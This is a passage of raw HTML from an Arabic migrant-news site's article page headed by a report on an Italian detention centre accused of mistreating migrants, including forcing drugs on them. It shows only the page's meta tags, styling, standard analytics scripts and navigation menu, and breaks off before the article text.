

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://immigrantsnow.com/article/%D8%A5%D9%8A%D8%B7%D8%A7%D9%84%D9%8A%D8%A7:-%D9%85%D8%B1%D9%83%D8%B2-%D8%A7%D8%AD%D8%AA%D8%AC%D8%A7%D8%B2-%D9%8A%D8%B3%D8%A6-%D9%85%D8%B9%D8%A7%D9%85%D9%84%D8%A9-%D8%A7%D9%84%D9%85%D9%87%D8%A7%D8%AC%D8%B1%D9%8A%D9%86...%D9%88%D9%85%D9%86%D9%87%D8%A7-%D8%A7%D8%AC%D8%A8%D8%A7%D8%B1%D9%87%D9%85-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D9%85%D8%AE%D8%AF%D8%B1%D8%A7%D8%AAjanuary-13,-2024,-12:51-pm
body_size: 18693
content:
<meta property="og:title" content="إيطاليا: مركز احتجاز يسئ معاملة المهاجرين...ومنها اجبارهم على المخدرات" />
<meta property="og:author" content="صخر ادريس" />
<meta property="og:description" content="إيطاليا: مركز احتجاز يسئ معاملة المهاجرين...ومنها اجبارهم على المخدرات" />
<meta property="og:locale" content="ar" />
<meta property="og:type" content="website" />
<meta property="og:image:width" content="600"/>
<meta property="og:image:height" content="600"/>

<meta property="og:image" content="https://api.immigrantsnow.com/public/images/2023/04/358x215-2023030418-1890242597.jpg" />



<meta name="twitter:image" content="https://api.immigrantsnow.com/public/images/2023/04/358x215-2023030418-1890242597.jpg"/>


<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6173206631421561"
     crossorigin="anonymous"></script>	
	
	
	<!-- Google tag (gtag.js) -->
	 <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2W445XW');</script>
<!-- End Google Tag Manager -->
    <title>إيطاليا: مركز احتجاز يسئ معاملة المهاجرين...ومنها اجبارهم على المخدرات</title>
            <meta name="title" content="إيطاليا: مركز احتجاز يسئ معاملة المهاجرين...ومنها اجبارهم على المخدرات" />
            <meta name="description" content="إيطاليا: مركز احتجاز يسئ معاملة المهاجرين...ومنها اجبارهم على المخدرات" />
            <meta name="keywords" content="" />
            <meta name="news_keywords" content=""/>
            <meta name="author" content="Superadmin" />
            <meta name="language" content="ar" />
            <link rel="canonical" href="https://immigrantsnow.com/article/%D8%A5%D9%8A%D8%B7%D8%A7%D9%84%D9%8A%D8%A7:-%D9%85%D8%B1%D9%83%D8%B2-%D8%A7%D8%AD%D8%AA%D8%AC%D8%A7%D8%B2-%D9%8A%D8%B3%D8%A6-%D9%85%D8%B9%D8%A7%D9%85%D9%84%D8%A9-%D8%A7%D9%84%D9%85%D9%87%D8%A7%D8%AC%D8%B1%D9%8A%D9%86...%D9%88%D9%85%D9%86%D9%87%D8%A7-%D8%A7%D8%AC%D8%A8%D8%A7%D8%B1%D9%87%D9%85-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D9%85%D8%AE%D8%AF%D8%B1%D8%A7%D8%AAjanuary-13,-2024,-12:51-pm"/>

            <meta property="og:title" content="إيطاليا: مركز احتجاز يسئ معاملة المهاجرين...ومنها اجبارهم على المخدرات" />
            <meta property="og:author" content="Superadmin" />
            <meta property="og:description" content="إيطاليا: مركز احتجاز يسئ معاملة المهاجرين...ومنها اجبارهم على المخدرات" />
            <meta property="og:locale" content="ar" />
            <meta property="og:type" content="article"/>
            <meta property="og:image:width" content="1200"/>
            <meta property="og:image:height" content="630"/>
            <meta property="og:url" content="https://immigrantsnow.com/article/%D8%A5%D9%8A%D8%B7%D8%A7%D9%84%D9%8A%D8%A7:-%D9%85%D8%B1%D9%83%D8%B2-%D8%A7%D8%AD%D8%AA%D8%AC%D8%A7%D8%B2-%D9%8A%D8%B3%D8%A6-%D9%85%D8%B9%D8%A7%D9%85%D9%84%D8%A9-%D8%A7%D9%84%D9%85%D9%87%D8%A7%D8%AC%D8%B1%D9%8A%D9%86...%D9%88%D9%85%D9%86%D9%87%D8%A7-%D8%A7%D8%AC%D8%A8%D8%A7%D8%B1%D9%87%D9%85-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D9%85%D8%AE%D8%AF%D8%B1%D8%A7%D8%AAjanuary-13,-2024,-12:51-pm" />

            
                <meta property="og:image" content="https://api.immigrantsnow.com/public/images/2023/04/2023030418-1890242597.jpg" alt="إيطاليا: مركز احتجاز يسئ معاملة المهاجرين...ومنها اجبارهم على المخدرات"/>
            
            <meta name="twitter:title" content="إيطاليا: مركز احتجاز يسئ معاملة المهاجرين...ومنها اجبارهم على المخدرات" />
            <meta name="twitter:description" content="متابعات وترجماتكشف تحقيق أجراه مكتب المدعي العام في بوتنزا جنوب إيطاليا، عن انتهاكات جسيمة بحق المهاجرين في مركز الاحتجاز الإداري..." />
            <meta name="twitter:card" content="summary_large_image" />
            <meta name="twitter:domain" content="https://immigrantsnow.com" />
            <meta name="twitter:url" content="https://immigrantsnow.com/article/%D8%A5%D9%8A%D8%B7%D8%A7%D9%84%D9%8A%D8%A7:-%D9%85%D8%B1%D9%83%D8%B2-%D8%A7%D8%AD%D8%AA%D8%AC%D8%A7%D8%B2-%D9%8A%D8%B3%D8%A6-%D9%85%D8%B9%D8%A7%D9%85%D9%84%D8%A9-%D8%A7%D9%84%D9%85%D9%87%D8%A7%D8%AC%D8%B1%D9%8A%D9%86...%D9%88%D9%85%D9%86%D9%87%D8%A7-%D8%A7%D8%AC%D8%A8%D8%A7%D8%B1%D9%87%D9%85-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D9%85%D8%AE%D8%AF%D8%B1%D8%A7%D8%AAjanuary-13,-2024,-12:51-pm">

            
                <meta name="twitter:image" content="https://api.immigrantsnow.com/public/images/2023/04/2023030418-1890242597.jpg" alt="إيطاليا: مركز احتجاز يسئ معاملة المهاجرين...ومنها اجبارهم على المخدرات"/>
            
            

    <title>الصفحة الرئيسية _موقع المهاجرون الأن</title>

    
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" integrity="sha512-iBBXm8fW90+nuLcSKlbmrPcLa0OT92xO1BIsZ+ywDWZCvqsWgccV3gFoRBv0z+8dLJgyAHIhR35VZc2oM/gI1w==" crossorigin="anonymous" />

    <link rel="stylesheet" href="https://immigrantsnow.com/public/site/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://immigrantsnow.com/public/site/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://immigrantsnow.com/public/site/css/magnific-popup.css">
    <link rel="stylesheet" href="https://immigrantsnow.com/public/site/css/animate.min.css">
    <link rel="stylesheet" href="https://immigrantsnow.com/public/site/css/slick.css">
    <link rel="stylesheet" href="https://immigrantsnow.com/public/site/css/structure.css">
    <link rel="stylesheet" href="https://immigrantsnow.com/public/site/css/main.css?5995">
            <link rel="stylesheet" href="https://immigrantsnow.com/public/site/css/rtl.css?54">
        <link rel="stylesheet" href="https://immigrantsnow.com/public/site/css/custom.css?44">
    <link rel="stylesheet" href="https://immigrantsnow.com/public/site/css/responsive.css?mg9o">

    <link rel="stylesheet" href="https://immigrantsnow.com/public/css/style-7.9.2.css" />
<link rel="stylesheet" href="https://immigrantsnow.com/public/css/style-maginif.css" >
<link href="https://fonts.googleapis.com/css2?family=Amiri:ital@1&family=Cairo&family=Changa:wght@200&family=Tajawal&display=swap" rel="stylesheet">

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="https://immigrantsnow.com/public/site/css/plyr.css" />
    <link rel="stylesheet" href="https://immigrantsnow.com/public/reaction/reaction.css" />
    <link rel="stylesheet" href="https://immigrantsnow.com/public/reaction/reaction-2.css" />
    <link href="http://fortawesome.github.io/Font-Awesome/assets/font-awesome/css/font-awesome.css" rel="stylesheet" />
<style>
    .sg-post .entry-title {
    font-size: 20px;
    font-family: 'Cairo', sans-serif;
     font-weight: 500;
}
  .album{
      max-height: 170px;
  }
    .heading-typo, .site-header .site-branding .logo, h1, h2, h3, h4, h5, h6 {
     }
    .post-details .entry-title {
    font-size: 25px;
}
.post-details .paragraph, .post-details .paragraph p {
    line-height: 30px;
    margin-bottom: 20px;
    margin-top: 20px;
    hyphens: auto;
    -webkit-hyphens: auto;
    word-spacing: -0.05em;
    /* text-align: justify; */

}
audio{
    display: initial;
}
 a {
  color: #305c99;

}
   .viavi_share {
width:100% !important;
overflow:hidden;
margin:0px auto;
}
.viavi_share .Vbtn .viavi_bg_button div {
font-size:16px;
color:rgb(124, 124, 124);
}
/*=======================*/

/*=== MB share buttons ===*/
.viavi_share .Vbtn {
background:#DCE0E0;
position:relative;
float:left;
margin:0 0.5% 14px;
width:121px;
height:40px;
cursor:pointer;
overflow:hidden;
-webkit-border-radius:3px;
-moz-border-radius:3px;
border-radius:3px;
}
.viavi_share .Vbtn .Vicon {
float:left;
z-index:200;
position:relative;
width:40px;
height:40px;
line-height:40px;
color:#FFF;
text-align:center;
-webkit-border-radius:3px 0px 0px 3px;
-moz-border-radius:3px 0px 0px 3px;
border-radius:3px 0px 0px 3px;
}
.viavi_share .Vbtn .viavi_bg_button {
width:79px;
height:40px;
float:left;
background:#DCE0E0 !important;
display:table;
}
.viavi_share .Vbtn .viavi_bg_button > div {
display:table-cell;
vertical-align:middle;
text-align:center;
}
.viavi_share .Vbtn .Vslide {
position:absolute;
right:0;
top:0;
z-index:100;
float:left;
width:88px;
height:40px;
transition:.2s transform linear;
-webkit-transition:.2s -webkit-transform linear;
-moz-transition:.2s -moz-transform linear;
}
.viavi_share .Vbtn .Vslide span {
color:#fff;
display:block;
cursor:default;
width:100%;
text-align:center;
margin:7px 0;
padding:2px 0;
font-size:16px;
border-left:1px solid rgba(255,255,255,0.35);
}
/* Transitions */
.viavi_share .Vbtn.Vslide_x:hover .Vslide {
-webkit-transform:translateX(110px);
-moz-transform:translateX(110px);
transform:translateX(110px);
}
.viavi_share .Vbtn.Vslide_nx:hover .Vslide {
-webkit-transform:translateX(-110px);
-moz-transform:translateX(-110px);
transform:translateX(-110px);
}
.viavi_share .Vbtn.Vslide_y:hover .Vslide {
-webkit-transform:translateY(40px);
-moz-transform:translateY(40px);
transform:translateY(40px);
}
.viavi_share .Vbtn.Vslide_ny:hover .Vslide {
-webkit-transform:translateY(-40px);
-moz-transform:translateY(-40px);
transform:translateY(-40px);
}
/*========================*/
/*=== Colors ===*/

/* FACEBOOK */
.viavi_share .Vbtn.Vfacebook a > div {
background-color:#305c99;
}
/* TWITTER */
.viavi_share .Vbtn.Vtwitter a > div {
background-color:#00cdff;
}
/* YOUTUBE */
.viavi_share .Vbtn.Vyoutube a > div {
background-color:#e22b26;
}
/* GOOGLE PLUS */
.viavi_share .Vbtn.Vgplus a > div {
background-color:#E82620;
}
/* LINKEDIN */
.viavi_share .Vbtn.Vlinkedin a > div {
background-color:#007bb6 ;
}
/* INSTGRAM */
.viavi_share .Vbtn.Vinstgram a > div {
background-color:#b60079 ;
}
/* REDDIT */
.viavi_share .Vbtn.Vreddit a > div {
background-color:#ff8119 ;
}
/* WHATSAPP */
.viavi_share .Vbtn.Vwhatsapp a > div {
background-color:#43b600 ;
}
/* TUMBLR */
.viavi_share .Vbtn.Vtumblr a > div {
background-color:#2c4762;
}
/* PRINT */
.viavi_share .Vbtn.Vprint a > div {
background-color:#5a5a5a;
}
/* GITHUB */
.viavi_share .Vbtn.Vgithub a > div {
background-color:#42c0fb;
}
/* PINTEREST */
.viavi_share .Vbtn.Vpinterest a > div {
background-color:#dc0d0a;
}
/*==============*/
/* .Vicon i:before, .fa-facebook:before {
line-height: 40px;
} */
.back:hover {
   background-color: #ddd;
   color: black;
}
.next:hover {
    background-color: #ddd;
   color: black;
}
.back {
    margin-bottom: 15px;
    border-radius: 20px;
    padding: 5px 20px;
    margin-top: 8px;
    /* margin-bottom: 8px; */
    margin-right: 15px;
    display: inline-block;
    background-color: #F0F0F0;
   /* border-radius: 120px; */
   /* background-color: #acacac; */
   color: black;
}
.next {
    margin-bottom: 15px;
    border-radius: 20px;
    padding: 5px 20px;
    margin-top: 8px;
    /* margin-bottom: 8px; */
    margin-right: 15px;
    display: inline-block;
    background-color: #F0F0F0;
   /* border-radius: 120px; */
   /* background-color: rgb(68, 30, 112); */
   color: black;
}

figcaption {
 
 font-style: italic;
 padding: 2px;
 text-align: center;
 font-size: 15px;
}
figure {
    margin: auto;
	 /* margin-right: 40px ;
     margin-left: 40px; */
}
.section-content > h2{
    font-size: 16px;
    color: #242329;
    font-weight: 500;
    text-transform: uppercase;
}
 @media (min-width:1200px){.container{max-width:1280px}}
</style>
    
    <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;500;600;700&display=swap" rel="stylesheet">

    
    <link rel="icon" href="https://immigrantsnow.com/public/images/20220430153056_favicon_20.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://immigrantsnow.com/public/site/images/ico/apple-touch-icon-precomposed.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://immigrantsnow.com/public/site/images/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://immigrantsnow.com/public/site/images/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon" sizes="57x57" href="https://immigrantsnow.com/public/site/images/ico/apple-touch-icon-57-precomposed.png">
	<script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "M3Dpt1Y1Mn20Io", "domain": "immigrantsnow.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->    

                <meta name="facebook-domain-verification" content="83mdk4wzmjemk8ywdqr861a1ze7um3" />
        
    <link rel="alternate" type="application/atom+xml" href="https://immigrantsnow.com/en/feed" title="My feed">

    

    <!-- Template Developed By  -->
    
    <style type="text/css">
    #navbar_top{
        position: inherit !important;
    }
      :root {
          --primary-color: #ffa200;
          --primary-font: Noto Sans JP, sans-serif;
          --plyr-color-main:#ffa200;
      }
    </style>

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4QQLHGM6MP" type="text/javascript" data-cfasync="false" data-wpfc-render="false"></script>
	<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'G-4QQLHGM6MP', 'auto');
ga('send', 'pageview');
</script>
<!-- End Google Analytics -->
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"M3Dpt1Y1Mn20Io", domain:"immigrantsnow.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=M3Dpt1Y1Mn20Io" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  
   <script>
       /* window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-4QQLHGM6MP');*/
		var mi_version = '8.3.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-4QQLHGM6MP',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						if ( document.cookie.indexOf( disableStrs[ index ] + '=true' ) > -1 ) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						window[ disableStrs[ index ] ] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						document.cookie = disableStrs[ index ] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[ disableStrs[ index ] ] = true;
					}
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if ( mi_track_user ) {
					function __gtagDataLayer() {
						dataLayer.push( arguments );
					}

					function __gtagTracker( type, name, parameters ) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply( null, arguments );
							return;
						}

						if ( type === 'event' ) {
															parameters.send_to = monsterinsights_frontend.v4_id;
								var hookName = name;
								if ( typeof parameters[ 'event_category' ] !== 'undefined' ) {
									hookName = parameters[ 'event_category' ] + ':' + name;
								}

								if ( typeof MonsterInsightsDualTracker.trackers[ hookName ] !== 'undefined' ) {
									MonsterInsightsDualTracker.trackers[ hookName ]( parameters );
								} else {
									__gtagDataLayer( 'event', name, parameters );
								}
							
													} else {
							__gtagDataLayer.apply( null, arguments );
						}
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dZGIzZG' : true,
											} );
										__gtagTracker( 'config', 'G-4QQLHGM6MP', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;											(function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( 'pageview' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[2] ) {
												hitObject = {
													'eventAction': 'page_view',
													'page_path' : arguments[2],
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof arguments[1].hitType ) {
											hitObject = arguments[1];
											if ( 'pageview' === hitObject.hitType ) {
												hitObject.eventAction = 'page_view';
											}
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var arg, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
										'page' : 'page_path',
										'location' : 'page_location',
										'title' : 'page_title',
									};
									for ( arg in args ) {
																				if ( ! ( ! args.hasOwnProperty(arg) || ! gaMap.hasOwnProperty(arg) ) ) {
											hit[gaMap[arg]] = args[arg];
										} else {
											hit[arg] = args[arg];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						})();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
    </script>
</head>

<body class="">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P2W445XW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div id="switch-mode" class="">
        <div class="sm-text">الوضع المظلم</div>
        <div class="sm-button">
            <input type="hidden" id="url" value="https://immigrantsnow.com">
          <span></span>
        </div>
    </div>
    <link href='https://fonts.googleapis.com/css?family=Almarai' rel='stylesheet'>
<script>
document.addEventListener("DOMContentLoaded", function(){
  window.addEventListener('scroll', function() {
      if (window.scrollY > 50) {
        document.getElementById('navbar_top').classList.add('fixed-top');
        // add padding top to show content behind navbar
        navbar_height = document.querySelector('.navbar').offsetHeight;
        document.body.style.paddingTop = navbar_height + 'px';
      } else {
        document.getElementById('navbar_top').classList.remove('fixed-top');
         // remove padding top from body
        document.body.style.paddingTop = '0';
      } 
  });
}); 

</script>
<style>
body {
    font-family: 'Almarai' !important;
}
}
@media  only screen and (max-width: 768px) {
  /* For mobile phones: */
  .sg-menu .navbar-nav li {
    margin-right: 1px;
    width: 450px;
    margin-left: 39px;
}
}
 @media (max-width: 991px){
.sg-dropdown i.icon {
    /* visibility:hidden */
                                            
} 
 
}
 @media (max-width: 991px){
.sg-dropdown i.icon {
    display: block;
    width: -16px;
    height: 40px;
    line-height: 40px;
}
   
}
.fixed-top{
	background-color: #fff;
}
    .navbar-brand {
        max-width: 450px;
    
    
    }
    .sg-search .form-control {
    height: 40px;
    margin-bottom: 0;
    padding-right: 35px;
    background-color: #F6F6F6;
    border: 1px solid #F6F6F6;
    width: 228px;
}
    .content{
        font-weight: bold;
        font-size: 25px;
    
    }
    .sg-menu .navbar-nav li a {
    color: #333;
    display: block;
    font-weight: 1000;
    padding: 10px;
    font-size: 14px;
}

    </style>
<header class="sg-header">
    <div class="sg-topbar topbar-style-1">
        <div class="container">
            <div class="d-md-flex justify-content-md-between">
                <div class="left-contennt d-flex d-flex-style-3">
                    <div class="weather-content d-flex mr-5">
                        <div class="date">
                            <div class="date">
                                                                <span><i class="fa fa-calendar mr-2" aria-hidden="true"></i>الأربعاء 21 / يناير / 2026</span>
                                                            </div>
                        </div>
                    </div>
                </div>
                <!-- /.left-contennt -->
                <div class="right-content d-flex align-self-center">
                     
                     
                          
                    <div class="sg-language d-flex">
                        <div style="margin-top: 2px">
                            <i class="fa fa-globe" aria-hidden="true"></i>

                        </div>
 
                        <select name="code" id="languges-changer">
                                                        <option value="en" >English</option>
                                                    <option value="ar" selected>العربية</option>
                         
                        </select>
 
                    </div>
                    <div class="sg-social d-none d-md-block mr-4">
                        <ul class="global-list">
                                                            <li><a href="https://www.twitter.com/immigrantsnow" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
                                                            <li><a href="https://www.facebook.com/Immigrantsnow" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                                                            <li><a href="https://www.instagram.com/immigrants.now/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                                                            <li><a href="https://www.youtube.com/channel/UCXqEp2-tZ59K-7hidUtKhMw" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>
                                                            <li><a href="https://t.me/immigrantsnow" target="_blank"><i class="fa fa-telegram" aria-hidden="true"></i></a></li>
                                                        <li><a href="https://immigrantsnow.com/feed"><i class="fa fa-rss" aria-hidden="true"></i></a></li>
                        </ul>
                    </div><!-- /.sg-social -->
           
                        <div class="sg-user">
                            <div class="style-3">
                                                                    <span>
                                <i class="fa fa-user-circle mr-2" aria-hidden="true"></i>
                                
                            </span>
                                                            </div>
                        </div>
                </div><!-- /.right-content -->
            </div>
        </div><!-- /.container -->
    </div><!-- /.sg-topbar -->
    
                
            

    <div class="sg-menu menu-style-1">
        <nav id="navbar_top" class="navbar navbar-expand-lg">
            <div class="container">
                <div class="menu-content">
                    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"><i class="fa fa-align-justify"></i></span>
                    </button>

                     <div class="collapse navbar-collapse" id="navbarNav">
                        <ul class="navbar-nav">
                            <li class="nav-item sg-dropdown">

                            <a class=" align-self-center" href="https://immigrantsnow.com"><img style="width: 94px; height: 70px;" src="https://immigrantsnow.com/public/images/20220430153056_logo_1.png" alt="Logo" class="img-fluid"></a>
                            </li>
                            
                                                                    <li class="nav-item sg-dropdown" style="    padding-top: 30px;">
                                        <a href="https://immigrantsnow.com/" target="">الرئيسية  </a>
                                                                          </li>
                                
                                
                                
                            
                                                                    <li class="nav-item sg-dropdown" style="    padding-top: 30px;">
                                        <a href="https://immigrantsnow.com/category/%D8%A7%D9%84%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1" target="">الأخبار  </a>
                                                                          </li>
                                
                                
                                
                            
                                                                    <li class="nav-item sg-dropdown" style="    padding-top: 30px;">
                                        <a href="https://immigrantsnow.com/pages/%D8%AA%D9%88%D8%AB%D9%8A%D9%82_%D8%A7%D9%86%D8%AA%D9%87%D8%A7%D9%83%D8%A7%D8%AA" target="">توثيق انتهاكات  </a>
                                                                          </li>
                                
                                
                                
                            
                                                                    <li class="nav-item sg-dropdown" style="    padding-top: 30px;">
                                        <a href="https://immigrantsnow.com/category/%D9%85%D9%87%D8%A7%D8%AC%D8%B1%D9%88%D9%86-%D8%AD%D9%88%D9%84-%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85" target="">مهاجرون حول العالم <span><i class="fa fa-angle-down" aria-hidden="true"></i></span> </a>
                                        
										<ul class="sg-dropdown-menu">
                                                                                              <li class=""><a href="https://immigrantsnow.com/sub-category/%D8%A7%D9%84%D8%B4%D8%B1%D9%82-%D8%A7%D9%84%D8%A3%D9%88%D8%B3%D8%B7" target="">الشرق الأوسط </a>
                                                    <ul class="sg-dropdown-menu-menu">
                                                                                                            </ul>
                                                </li>
                                                                                              <li class=""><a href="https://immigrantsnow.com/sub-category/%D8%A3%D9%88%D8%B1%D9%88%D8%A8%D8%A7" target="">أوروبا </a>
                                                    <ul class="sg-dropdown-menu-menu">
